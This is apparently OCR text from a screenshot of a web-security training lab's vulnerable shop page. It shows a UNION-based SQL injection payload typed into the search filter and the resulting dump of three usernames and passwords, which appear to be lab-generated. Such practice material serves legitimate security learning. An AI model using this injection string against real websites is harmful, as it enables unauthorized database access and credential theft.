 WE LIKE TO
SHOP
' UNION SELECT username, password FROM users -- -
Refine your search:
All Gifts Lifestyle Pets Tech gifts Toys & Games
administrator
pvwx3601dqbet5np4jne
wiener
2enijdw1w18nd6dizt0z
carlos
gk8cszwpw2af9lwcodr5